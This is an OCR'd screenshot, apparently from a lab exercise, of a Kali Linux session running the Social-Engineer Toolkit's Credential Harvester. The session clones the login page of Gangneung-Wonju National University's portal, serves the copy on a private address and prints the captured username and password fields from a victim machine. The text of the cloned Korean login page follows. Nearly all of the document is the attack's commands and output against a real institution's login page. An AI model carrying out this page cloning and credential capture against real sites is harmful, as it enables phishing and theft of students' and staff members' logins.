 1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.10.10]: 10.10.10.10
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://portal.gwnu.ac.kr/user/login.face
[*] Cloning the website: https://portal.gwnu.ac.kr/user/login.face
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this capture
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.10.10.30 - - [22/Sep/2024 04:17:52] "GET / HTTP/1.1" 200 -
10.10.10.30 - - [22/Sep/2024 04:17:52] "GET /kcase/lib/css/kcase.css HTTP/1.1" 404 -
10.10.10.30 - - [22/Sep/2024 04:17:52] "GET /kcase/lib/js/kcaseagent.js?_=1726993073031 HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: boardId=portalNotice
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: _enpass_login_=submit
POSSIBLE PASSWORD FIELD FOUND: _enpass_login_=submit
PARAM: ssoReturn=
POSSIBLE USERNAME FIELD FOUND: username=123456
PARAM: site=
PARAM: gid=gid_portal2
PARAM: returl=
POSSIBLE PASSWORD FIELD FOUND: uid=123456
PARAM: dn=
POSSIBLE USERNAME FIELD FOUND: userId=123456
POSSIBLE PASSWORD FIELD FOUND: password=pasword1234
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
파일 머신 보기 입력 장치 도움말
선택 C:₩Windows₩system32₩cmd.exe
Control-C
::국립강릉원주대학교 로그인::
https://portal.gwnu.ac.kr/user/login.face
GANGNEUNG-WONJU NATIONAL UNIVERSITY
LOGIN
일반 로그인 공인인증서 로그인
· 아이디와 비밀번호는 인트라넷과 동일합니다.
· 성적입력 및 수강신청 시 변경한 암호를 사용하십시오.
· 문의사항은 033-640-2602로 연락주시기 바랍니다.
학번/사번
비밀번호
학번/사번찾기 | 비밀번호찾기
로그인
TALK 카카오 로그인 카카오 로그인 메뉴얼
※ 최초 카카오 로그인시 메뉴얼을 참고해 주십시오.